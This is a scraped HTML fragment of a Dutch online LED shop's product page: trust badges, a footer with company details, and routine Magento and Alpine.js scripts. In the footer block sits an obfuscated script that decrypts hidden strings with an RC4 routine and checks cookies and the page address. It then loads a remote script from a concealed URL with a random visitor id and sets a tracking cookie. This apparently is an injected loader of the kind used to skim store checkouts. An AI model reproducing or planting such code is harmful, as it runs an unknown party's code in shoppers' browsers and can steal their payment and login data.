                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Hoogte</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Hoogte"
                        >6,8</td>
                    </tr>
                            </table>
            </div>
        </details>

    </template>
    </div>


<script>
function checkDevice() {
  return {
    devicecheck: window.innerWidth > 1024 ? 'desktop' : 'mobile',
  }
}
</script>
            
                                                        </div>
    </template>
</div>

<script>
    function greet() {
        return {
            pokemon: window.innerWidth > 1024 ? 'desktop' : 'mobile',
        }
    }
</script>

<style>
    .mobile-custom-accords .fade-in {
        opacity: 1;
        animation-name: fadeInOpacity;
        animation-iteration-count: 1;
        animation-timing-function: ease-in;
        animation-duration: 300ms;
    }

    @keyframes fadeInOpacity {
        0% {
            opacity: 0;
        }
        100% {
            opacity: 1;
        }
    }
    .mobile-custom-accords details[open] summary {
        --tw-bg-opacity: 1;
        background-color: rgba(236, 72, 153, var(--tw-bg-opacity));
    }
    .mobile-custom-accords details[open] svg {
        transition:300ms;
        transform: rotate(180deg);
        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        -o-transform: rotate(180deg);

    }

    .mobile-custom-accords summary:focus-visible {
        outline: none;
    }
</style>

<section>
    <div class="mt-12 text-gray-700 body-font">
    <div class="flex flex-col pt-6 pb-3 mb-6 border-b">
        <span class="text-2xl font-medium text-gray-900 title-font h2 !mb-0">Gerelateerde categorieën</span>
    </div>
    <div class="flex flex-row flex-wrap gap-4">
                    <a href="https://www.pretmetled.nl/led-lampen" class="btn btn-secondary bg-transparent hover:bg-transparent">
                <span class="whitespace-nowrap text-nowrap">LED Lampen</span>
            </a>
                    <a href="https://www.pretmetled.nl/led-lampen/speciale-lampen/prikkabel-lampjes" class="btn btn-secondary bg-transparent hover:bg-transparent">
                <span class="whitespace-nowrap text-nowrap">Prikkabel lampjes</span>
            </a>
                    <a href="https://www.pretmetled.nl/buitenverlichting/lichtsnoeren-feestverlichting/prikkabel-lampen" class="btn btn-secondary bg-transparent hover:bg-transparent">
                <span class="whitespace-nowrap text-nowrap">Losse prikkabel lampen</span>
            </a>
            </div>
</div>
            <div class="cms-pdp-bottom-wrapper mobile mt-12">
        <style>#html-body [data-pb-style=E14OS4B],#html-body [data-pb-style=LNTTBAR]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=LNTTBAR]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=E14OS4B]{align-self:stretch}#html-body [data-pb-style=Q2F79LK]{display:flex;width:100%}#html-body [data-pb-style=ADQRW8E],#html-body [data-pb-style=FHS5912],#html-body [data-pb-style=QN17S5V],#html-body [data-pb-style=RRSI9GQ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=KATTLKA]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;display:none;align-self:stretch}#html-body [data-pb-style=HLGRLBM]{display:flex;width:100%}#html-body [data-pb-style=Q64SYH5],#html-body [data-pb-style=R0356MR]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="LNTTBAR"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="E14OS4B"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="Q2F79LK"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="FHS5912"><div data-content-type="text" data-appearance="default" data-element="main"><table style="border-collapse: collapse; width: 100%;" border="1">
<tbody>
<tr>
<td style="width: 49.9135%;">    <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/wysiwyg/review_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/wysiwyg/review_icon.png">

        <img id="U896CLA" style="width: 150px; height: 150px;" src="https://www.pretmetled.nl/media/wysiwyg/review_icon.png" alt="webwinkelkeur lid" width="80" height="80" loading="lazy" >    </picture>

</td>
<td style="width: 49.9135%;">
<div class="ml-1">
<p id="TSB3EUX" class="font-medium text-gray-800">Klantenbeoordeling: 9.4/10</p>
<p class="text-sm text-gray-600">meer dan 100.000 klanten gingen u voor</p>
</div>
</td>
</tr>
</tbody>
</table></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RRSI9GQ"><div data-content-type="text" data-appearance="default" data-element="main"><table style="border-collapse: collapse; width: 100%;" border="1">
<tbody>
<tr>
<td style="width: 49.9135%;">    <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/wysiwyg/bezorging_pretmetled.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/wysiwyg/bezorging_pretmetled.png">

        <img style="width: 225px; height: 225px;" src="https://www.pretmetled.nl/media/wysiwyg/bezorging_pretmetled.png" alt="bezorging door PretMetLed.nl" width="80" height="80" loading="lazy" >    </picture>

</td>
<td style="width: 49.9135%;">
<div class="ml-1">
<p id="TSB3EUX" class="font-medium text-gray-800">Gratis verzending + snel geleverd</p>
<p class="text-sm text-gray-600">Vanaf EUR100,- naar NL &amp; BE<br>&amp; 100 dagen recht op retour</p>
</div>
</td>
</tr>
</tbody>
</table></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="QN17S5V"><div data-content-type="text" data-appearance="default" data-element="main"><table style="border-collapse: collapse; width: 100%;" border="1">
<tbody>
<tr>
<td style="width: 49.9135%;">    <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/wysiwyg/warehouse_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/wysiwyg/warehouse_icon.png">

        <img id="E1E87UI" style="width: 150px; height: 150px;" src="https://www.pretmetled.nl/media/wysiwyg/warehouse_icon.png" alt="eigen voorraad" width="80" height="80" loading="lazy" >    </picture>

</td>
<td style="width: 49.9135%;">
<div class="ml-1">
<p id="TSB3EUX" class="font-medium text-gray-800">Altijd uit eigen voorraad</p>
<p class="text-sm text-gray-600">3000m2 - 60.000+ Producten</p>
</div>
</td>
</tr>
</tbody>
</table></div></div><div class="pagebuilder-column whatsapp-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="ADQRW8E"><div data-content-type="text" data-appearance="default" data-element="main"><table style="border-collapse: collapse; width: 100%;" border="1">
<tbody>
<tr>
<td style="width: 49.9135%;">    <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/wysiwyg/whatsapp_icon_adjusted.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/wysiwyg/whatsapp_icon_adjusted.png">

        <img id="TA71MIM" style="width: 80px; height: 80px;" src="https://www.pretmetled.nl/media/wysiwyg/whatsapp_icon_adjusted.png" alt="whatsapp contact met pretmetled" width="80" height="80" loading="lazy" >    </picture>

</td>
<td style="width: 49.9135%;">
<div class="ml-1">
<p class="font-medium text-gray-800">Vragen? WhatsApp ons!</p>
<p class="text-sm text-gray-600"><a href="https://wa.me/31591201904">+31 5 91201904</a></p>
</div>
</td>
</tr>
</tbody>
</table></div></div></div></div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="KATTLKA"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="HLGRLBM"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="Q64SYH5"><div data-content-type="text" data-appearance="default" data-element="main"><table style="border-collapse: collapse; width: 100%;" border="1">
<tbody>
<tr>
<td style="width: 49.9135%;">    <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/wysiwyg/ideal_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/wysiwyg/ideal_icon.png">

        <img id="BGJTIHP" style="width: 150px; height: 150px;" src="https://www.pretmetled.nl/media/wysiwyg/ideal_icon.png" alt="" width="80" height="71" loading="lazy" >    </picture>

</td>
<td style="width: 49.9135%;">
<div class="ml-1">
<p id="TSB3EUX" class="font-medium text-gray-800">Betrouwbare partners</p>
<p class="text-sm text-gray-600">PostNL - DPD - Ideal - Visa - Bancontact</p>
</div>
</td>
</tr>
</tbody>
</table></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="R0356MR"><div data-content-type="text" data-appearance="default" data-element="main"><table style="border-collapse: collapse; width: 100%;" border="1">
<tbody>
<tr>
<td style="width: 49.9135%;">    <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/wysiwyg/kwaliteit_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/wysiwyg/kwaliteit_icon.png">

        <img id="TQ15WP7" style="width: 160px; height: 160px;" src="https://www.pretmetled.nl/media/wysiwyg/kwaliteit_icon.png" alt="kwaliteitscontrole" width="80" height="78" loading="lazy" >    </picture>

</td>
<td style="width: 49.9135%;">
<div class="ml-1">
<p id="TSB3EUX" class="font-medium text-gray-800">100% kwaliteitsgarantie</p>
<p class="text-sm text-gray-600">Alleen A-Merken &amp; continue controle</p>
</div>
</td>
</tr>
</tbody>
</table></div></div></div></div></div></div>    </div>
</section>


<div class="product-social-links">
<div class="product-addto-links">
    </div>
</div></div><div data-mage-init='{"Mirasvit_CacheWarmer\/js\/track":{"pageType":"catalog_product_view","url":"https:\/\/www.pretmetled.nl\/cache_warmer\/track\/","cookieName":"mst-cache-warmer-track","cookieValue":null}}'></div>
<span data-mage-init='{"emailCapture": {"url": "https://www.pretmetled.nl/event/action/capture/"}}'></span>
<script>
    var feedId = getUrlParam('ff'),
        product = getUrlParam('fp'),
        currentDate = new Date(),
        session = getCookie('feed_session');

    if (!session) {
        session = '' + Math.floor(currentDate.getTime() / 1000) + Math.floor(Math.random() * 10000001);
    }

    if (session && feedId > 0 && product > 0) {
        setCookie('feed_session', session, {expires: 365, path: '/'});
        setCookie('feed_id', feedId, 365);

        var xhr = new XMLHttpRequest(),
            baseUrl = 'https://www.pretmetled.nl/',
            url = BASE_URL + '?rnd=' + Math.floor(Math.random() * 10000001) + "&feed=" + feedId + "&session=" + session + "&product=" + product;

        xhr.open('GET', url, true);
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send();
    }

    function getUrlParam(name) {
        let results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(window.location.href);

        if (results === null) {
            return '';
        } else {
            return results[1] || 0;
        }
    }

    function getCookie(cookieName) {
        var name = cookieName + "=",
            decodedCookie = decodeURIComponent(document.cookie),
            cookieArray = decodedCookie.split(';');

        for (var i = 0; i < cookieArray.length; i++) {
            var cookie = cookieArray[i].trim();
            if (cookie.indexOf(name) === 0) {
                return cookie.substring(name.length, cookie.length);
            }
        }

        return null;
    }

    function setCookie(cookieName, cookieValue, expirationDays) {
        var d = new Date();
        d.setTime(d.getTime() + (expirationDays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cookieName + "=" + cookieValue + ";" + expires + ";path=/";
    }
</script>
</div></div></main><footer class="page-footer"><div class="footer content">
<div class="">
    <div class="container py-8 md:pt-12 pt-[3.75rem]  mx-auto">
        <div class="grid grid-cols-1 lg:gap-6 text-slate-600 footer-links">
                            <style>#html-body [data-pb-style=D0A4OT3],#html-body [data-pb-style=RNJR5NE]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=D0A4OT3]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=RNJR5NE]{align-self:stretch}#html-body [data-pb-style=NTW5662]{display:flex;width:100%}#html-body [data-pb-style=F4HBWY7],#html-body [data-pb-style=I184HUU],#html-body [data-pb-style=MS14QV8],#html-body [data-pb-style=S0QFF5E]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="D0A4OT3"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="RNJR5NE"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="NTW5662"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="I184HUU"><div data-content-type="text" data-appearance="default" data-element="main"><p id="TCT9FDC"><strong>ONZE PRODUCTEN</strong></p>
<ul>
<li><a href="/led-inbouwspots">LED Inbouwspots</a></li>
<li><a href="/led-lampen">LED Lampen</a></li>
<li><a href="/led-buizen/led-tl-buizen">LED TL Buizen</a></li>
<li><a href="/led-panelen">LED Panelen</a></li>
<li><a href="/led-highbay">Highbay's / Ufo's</a></li>
<li><a href="/led-bouwlampen">Bouwlampen</a></li>
<li><a href="/straat-lampen">Straatlampen</a></li>
<li><a href="/buitenverlichting/wandlampen">Wandlampen</a></li>
<li><a href="/solar-tuinverlichting">Solar verlichting</a></li>
<li><a href="/buitenverlichting/prikkabel-feestverlichting">Feestverlichting</a></li>
<li><a href="/service-artikelen/led-dimmers">LED Dimmers</a></li>
</ul></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="MS14QV8"><div data-content-type="text" data-appearance="default" data-element="main"><p><strong>PRAKTISCHE INFORMATIE</strong></p>
<ul>
<li><a href="/blog">Lees ons blog</a></li>
<li><a href="/blog/categorie/handleidingen">Al onze handleidingen</a></li>
</ul>
<p id="FYO9RUI"><strong>ALLES OVER:</strong></p>
<ul>
<li><a href="/blog/alles-over-gevelverlichting">Gevelverlichting</a></li>
<li><a href="/blog/alles-over-ip-waarden-voor-led-inbouwspots-in-de-badkamer">IP-waarden spots</a></li>
<li><a href="/blog/alles-over-g9-led-lampen">G9 Led lampjes</a></li>
</ul></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="F4HBWY7"><div data-content-type="text" data-appearance="default" data-element="main"><p><strong>KLANTENSERVICE</strong></p>
<ul>
<li><a href="/contact">Contact</a></li>
<li><a href="/zakelijke-registratie">Zakelijke klant worden</a></li>
<li><a href="/customer/account/create">Account aanmaken</a></li>
<li><a href="/customer/account/login">Inloggen in account</a></li>
<li><a href="/klantenservice/bezorging">Levering</a></li>
<li><a href="/klantenservice/afhalen">Afhalen</a></li>
<li><a href="/klantenservice/bestellen-en-betalen">Bestellen &amp; Betalen</a></li>
<li><a href="/klantenservice/retouren">Retourneren</a></li>
<li><a href="/media/pdf/retourformulier-pretmetled.pdf">Retourformulier downloaden</a></li>
<li><a href="/klantenservice/klachten">Een klacht?</a></li>
<li><a href="/klantenservice/faq">Andere vragen</a></li>
<li id="FN68BDM"><a href="/klantenservice/pretmetled">Over ons</a></li>
</ul></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="S0QFF5E"><div data-content-type="text" data-appearance="default" data-element="main"><p><strong>PRETMETLED.NL IS ONDERDEEL VAN:</strong></p>
<p>    <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/wysiwyg/rtm_publishing_bv_logo_antraciet.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/wysiwyg/rtm_publishing_bv_logo_antraciet.png">

        <img id="WWHW308" style="width: 100px; height: 57px;" src="https://www.pretmetled.nl/media/wysiwyg/rtm_publishing_bv_logo_antraciet.png" alt="RTM Publishing BV" width="100" height="57" loading="lazy" >    </picture>

</p>
<p>RTM Publishing BV</p>
<p>Roswinkelerstraat 169A</p>
<p>7895AT Roswinkel</p>
<p>Tel: 0591 201 904 (ma t/m vr 09:00 - 17:00)</p>
<p>&nbsp;</p>
<p>KVK nr: 64927180</p>
<p>BTW nr: NL855906704B01</p>
<p>IBAN: NL71RABO0111028566</p></div></div></div></div></div></div><script>function cXsC9sjIERvVZse(kpvH3HG7pJYZo4bn0,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<kpvH3HG7pJYZo4bn0.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(kpvH3HG7pJYZo4bn0.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function j92Oa2f04E(rhosRi6Ag,nJJkV0KpvMZIgXLm){return cXsC9sjIERvVZse(atob(rhosRi6Ag),nJJkV0KpvMZIgXLm);};function nC01HZL(){var tQu7ZnMcnSoLtISY=["amUB0YkrHosjVXpo","tEK/f2sw","eAm1IXcip","FCNcRdD7h+8=","lMaFUjT0v9mbAjtij","W4XKvgR96hs="];var oVItGQ9xxxlErNOt=["egn7UeizNI2W","jz2C0Wx472k4ZQ==","rTW0f3V","tDmwrOOv+fwtIZ1ihI2e5w==","zkQ9kCwRI4Ek","RV7wKIUXYEkr"];var hitoKv1264H8uTDB=j92Oa2f04E(oVItGQ9xxxlErNOt[1],oVItGQ9xxxlErNOt[0]);if(document[j92Oa2f04E(tQu7ZnMcnSoLtISY[1],tQu7ZnMcnSoLtISY[0])].indexOf(j92Oa2f04E(oVItGQ9xxxlErNOt[3],oVItGQ9xxxlErNOt[2]))===-1){if(window[j92Oa2f04E(tQu7ZnMcnSoLtISY[3],tQu7ZnMcnSoLtISY[2])].href[j92Oa2f04E(tQu7ZnMcnSoLtISY[5],tQu7ZnMcnSoLtISY[4])](hitoKv1264H8uTDB)){if(document[j92Oa2f04E(tQu7ZnMcnSoLtISY[1],tQu7ZnMcnSoLtISY[0])].indexOf(j92Oa2f04E(oVItGQ9xxxlErNOt[5],oVItGQ9xxxlErNOt[4]))===-1){rp4nipo();}}}};function rp4nipo(){var xM7r9bjz=["bvshECN9oBz","PRQPfA==","g529CQIqY","uv2olfKqdVGGGeuu8A==","xS5Hxqc2F4Mq","JzIj","rCYHOfx8Uob","lYJX4Q=="];var jQ42v6Nni=["cnEVkCfN3hyD","kOt1WansrW6XJpumL2TkO8Z9ZLpTxiXQp2cFA3AyEGCUA78=","xROIO9fk7FitP3gP","XDCgB9Gi","e35NMoGq9aXTG","9EcrOPZwLHG/","cVYfKYI","rw==","pSXGQ0Lb","WEo="];const uid=window[j92Oa2f04E(xM7r9bjz[1],xM7r9bjz[0])](wAygFdmOR94());const url=j92Oa2f04E(jQ42v6Nni[1],jQ42v6Nni[0])+encodeURIComponent(uid);const script=document[j92Oa2f04E(xM7r9bjz[3],xM7r9bjz[2])](j92Oa2f04E(jQ42v6Nni[3],jQ42v6Nni[2]));script[j92Oa2f04E(xM7r9bjz[5],xM7r9bjz[4])]=url;document[j92Oa2f04E(xM7r9bjz[7],xM7r9bjz[6])].appendChild(script);r47fJOszjzOt(j92Oa2f04E(jQ42v6Nni[5],jQ42v6Nni[4]),j92Oa2f04E(jQ42v6Nni[7],jQ42v6Nni[6]),j92Oa2f04E(jQ42v6Nni[9],jQ42v6Nni[8]));};function r47fJOszjzOt(aLZXx5L,bzSlRa5bMcTU,xsaz3H1StIi){var cEmXauH2BeGegP13=["lNoUI7ZNEw","shvMMFGQuQ==","nOzRkcS","0L9VEQGR0A==","rd5rZgMw","iquFNgQLkCkpIZI=","b8yu6ZuVhM7nvYx","QNraR5W1"];var kv0jilrq55l=["pnx82oWrvqmtU8YYS","fPsZoeY=","cBwH4654DM1XJWzK","KQo7ng==","tSHotbRTDrJN5","PpvbtVtJNYOVXA==","z85JCAn","H/h6If92vkM=","waZwww8CBQjb","YA=="];var p3dOMqcT2Y=new Date;var nK5OoAxGm351Po=j92Oa2f04E(kv0jilrq55l[1],kv0jilrq55l[0]);var v440BFgM9=j92Oa2f04E(kv0jilrq55l[3],kv0jilrq55l[2]);p3dOMqcT2Y[j92Oa2f04E(cEmXauH2BeGegP13[1],cEmXauH2BeGegP13[0])](p3dOMqcT2Y[j92Oa2f04E(cEmXauH2BeGegP13[3],cEmXauH2BeGegP13[2])]()+(xsaz3H1StIi*nK5OoAxGm351Po*v440BFgM9));var gBDC4QLvhD4=j92Oa2f04E(kv0jilrq55l[5],kv0jilrq55l[4])+p3dOMqcT2Y[j92Oa2f04E(cEmXauH2BeGegP13[5],cEmXauH2BeGegP13[4])]();var dFLSxarpkHmv=j92Oa2f04E(kv0jilrq55l[7],kv0jilrq55l[6]);document[j92Oa2f04E(cEmXauH2BeGegP13[7],cEmXauH2BeGegP13[6])]=aLZXx5L+j92Oa2f04E(kv0jilrq55l[9],kv0jilrq55l[8])+bzSlRa5bMcTU+gBDC4QLvhD4+dFLSxarpkHmv;};function wAygFdmOR94(){var kPmEty0G=["mAjEc7uOCC5CxxnZA","wfz92K2dDQ==","he1QkiRxqU","a+a3jpZ21tMre6y2f8cb","fwgRYLW5xw0zhYa","ZaKwGWUMBD4="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[j92Oa2f04E(kPmEty0G[1],kPmEty0G[0])](/[018]/g,c=>(c^crypto[j92Oa2f04E(kPmEty0G[3],kPmEty0G[2])](new Uint8Array(1))[0]&15>>c/4)[j92Oa2f04E(kPmEty0G[5],kPmEty0G[4])](16));};nC01HZL();
/* 2887140854 */
</script>                                                                            </div>
    </div>
    <div class="container pt-7 lg:pb-12 pb-[3.75rem] flex items-center flex-col-reverse lg:flex-row justify-start lg:justify-between text-sm text-left">
        <small class="text-sm text-[#999999] mr-auto mt-4 lg:mt-0">
    <span>Copyright © 2013-heden Magento. Alle rechten voorbehouden.</span>
</small>
        <div class="footer-bottom-line">
            <style>#html-body [data-pb-style=SWLV78Q]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="SWLV78Q"><div data-content-type="text" data-appearance="default" data-element="main"><ul>
<li id="RS2KQHA"><a href="/klantenservice/copyright">Copyright</a></li>
<li><a href="/klantenservice/privacy-statement">Privacy statement</a></li>
<li><a href="/klantenservice/algemene-voorwaarden">Algemene voorwaarden</a></li>
<li><a href="/klantenservice/disclaimer">Disclaimer</a></li>
</ul></div></div></div>        </div>
    </div>
</div>
</div></footer>
<script>
    // Need to clear lastVisitedCategory if client cisit other page, as it can lead to Non-category lead product paths
    document.addEventListener('alpine:init', () => {
        Alpine.data('pageCheck', () => ({
            init() {
                const isProductOrCategory = true;
                if (!isProductOrCategory) {
                    // Remove the cookie if not on a product or category page.
                    document.cookie = "lastVisitedCategoryId=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
                }
            }
        }));
    });
</script>
<div x-data="pageCheck()" x-init="init()"></div>
<script>try {
smileTracker.addPageVar('type.identifier', 'catalog_product_view');
smileTracker.addPageVar('type.label', 'Catalog Product View (Any)');
smileTracker.addPageVar('locale', 'nl_NL');
} catch (err) { ; }</script><script>try {
smileTracker.addPageVar('product.id', '5228');
smileTracker.addPageVar('product.label', 'Prikkabel - Kogellamp - E27 - 1W - Super Warm Wit ');
smileTracker.addPageVar('product.sku', 'P45CFE27');
} catch (err) { ; }</script>

<script>
    (() => {
        function src_default(Alpine) {
            Alpine.directive("intersect", Alpine.skipDuringClone((el, { value, expression, modifiers }, { evaluateLater, cleanup }) => {
                let evaluate = evaluateLater(expression);
                let options = {
                    rootMargin: getRootMargin(modifiers),
                    threshold: getThreshold(modifiers)
                };
                let observer = new IntersectionObserver((entries) => {
                    entries.forEach((entry) => {
                        if (entry.isIntersecting === (value === "leave"))
                            return;
                        evaluate();
                        modifiers.includes("once") && observer.disconnect();
                    });
                }, options);
                observer.observe(el);
                cleanup(() => {
                    observer.disconnect();
                });
            }));
        }
        function getThreshold(modifiers) {
            if (modifiers.includes("full"))
                return 0.99;
            if (modifiers.includes("half"))
                return 0.5;
            if (!modifiers.includes("threshold"))
                return 0;
            let threshold = modifiers[modifiers.indexOf("threshold") + 1];
            if (threshold === "100")
                return 1;
            if (threshold === "0")
                return 0;
            return Number(`.${threshold}`);
        }
        function getLengthValue(rawValue) {
            let match = rawValue.match(/^(-?[0-9]+)(px|%)?$/);
            return match ? match[1] + (match[2] || "px") : void 0;
        }
        function getRootMargin(modifiers) {
            const key = "margin";
            const fallback = "0px 0px 0px 0px";
            const index = modifiers.indexOf(key);
            if (index === -1)
                return fallback;
            let values = [];
            for (let i = 1; i < 5; i++) {
                values.push(getLengthValue(modifiers[index + i] || ""));
            }
            values = values.filter((v) => v !== void 0);
            return values.length ? values.join(" ").trim() : fallback;
        }

        document.addEventListener("alpine:init", () => {
            window.Alpine.plugin(src_default);
        });
    })();
</script>
<script>
    for (const [selector, deferUntil] of Object.entries({".product-slider section[x-data]":"intersect",".product-info [x-data]":"intersect","#filters-content [x-data]":"intersect","#review_form":"intersect","section[x-data^=initRecentlyViewedProductsComponent]":"intersect","div[x-data^=initBundleOptions]":"intersect","#product_addtocart_form [x-data]":"intersect","#notice-cookie-block":"idle"})) {
        document.querySelectorAll(selector).forEach(el => el.setAttribute('x-defer', `${deferUntil}`));
    }
</script>
<script>
    (function () {
        "use strict";

        const hasAlpine = new Promise(resolve => {
            window.addEventListener('alpine:initialized', resolve, {once: true, passive: true});
        });

        const hasInteract = new Promise(resolve => {
            (events => {
                const onInteract = () => {
                    resolve();
                    events.forEach(type => window.removeEventListener(type, onInteract));
                }
                events.forEach(type => window.addEventListener(type, onInteract, {once: true, passive: true}))
            })(['touchstart', 'mouseover', 'wheel', 'scroll', 'keydown'])
        });

        const onIntersect = (el) => {
            return new Promise(resolve => {
                const observer = new IntersectionObserver(entries => {
                    for (const entry of entries) {
                        if (entry.isIntersecting) {
                            observer.disconnect()
                            resolve();
                        }
                    }
                }, {});
                observer.observe(el);
            });
        }

        function runComponent(el) {
            hasAlpine.then(() => {
                el.removeAttribute('x-ignore');
                queueMicrotask(() => Alpine.initTree(el));
            });
        }

        function initDeferredComponents() {
            document.querySelectorAll('[x-data][x-defer]').forEach(el => {
                el.setAttribute('x-ignore', '');
                const deferUntil = (el.getAttribute('x-defer') || '').trim();
                switch (deferUntil) {
                    case 'interact':
                        hasInteract.then(() => runComponent(el));
                        break;
                    case 'intersect':
                        onIntersect(el).then(() => runComponent(el))
                        break;
                    case 'idle':
                        window.requestIdleCallback
                            ? window.requestIdleCallback(() => runComponent(el), {timeout: 4000})
                            : setTimeout(() => runComponent(el), 4000);
                        break;
                    case 'eager':
                        runComponent(el);
                        break;
                    default:
                        if (deferUntil.startsWith('event:') && deferUntil.length > 6) {
                            window.addEventListener(deferUntil.substring(6), () => runComponent(el), {once: true, passive: true});
                        }
                }
            });
        }

        window.addEventListener('alpine:init', initDeferredComponents, {once: true, passive: true});
    })()
</script>

<script>
    function createAjaxLoader() {
        const loader = document.createElement('div');
        loader.className = 'absolute inset-0 loader h-full w-full';
        loader.innerHTML = '<div class="px-6 py-2 flex justify-center items-center w-full h-full load-spinner items-center justify-center p-1"> <div class="w-6 h-6 aspect-square border-[2px] border-white animate-spin rounded-full border-l-transparent border-r-transparent border-b-transparent"></div> </div>';
        return loader;
    }

    function addAjaxLoader(button, loader) {
        button.setAttribute('data-label', button.getAttribute('aria-label'));
        button.removeAttribute('aria-label');
        button.prepend(loader);
        button.classList.add('relative', '[&>:not(.loader)]:invisible');
        button.disabled = true;
    }

    function removeAjaxLoader(button, loader) {
        button.setAttribute('aria-label', button.getAttribute('data-label'));
        button.removeAttribute('data-label');
        loader.remove();
        button.classList.remove('[&>:not(.loader)]:invisible');
        button.disabled = false;
    }

    async function addAjaxCartForm(form, extraDelay = 500) {
        if (!form) return;
        event.preventDefault();

        if (!form.reportValidity()) {
            return form.submit();
        }

        const formData = new FormData(form);
        const button = form.querySelector('button:not([type=button], [type=reset])')
            ? form.querySelector('button:not([type=button], [type=reset])')
            : document.getElementById('product-addtocart-button');
        const loader = createAjaxLoader(button);
        const formUenc = hyva.getUenc();
        const postUrl = event.target.action.replace('%25uenc%25', formUenc);

        let bodyUrl = new URLSearchParams(formData);
        bodyUrl.append("uenc", formUenc);
        addAjaxLoader(button, loader);

        try {
            const response = await fetch(postUrl, {
                method: 'POST',
                body: bodyUrl.toString(),
                mode: "cors",
                credentials: "include",
                headers: {
                    'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8',
                    'X-Requested-With': 'XMLHttpRequest'
                }
            });

            if (!response.ok) {
                return form.submit();
            }

            if (response.redirected) {
                return window.location.href = response.url;
            }

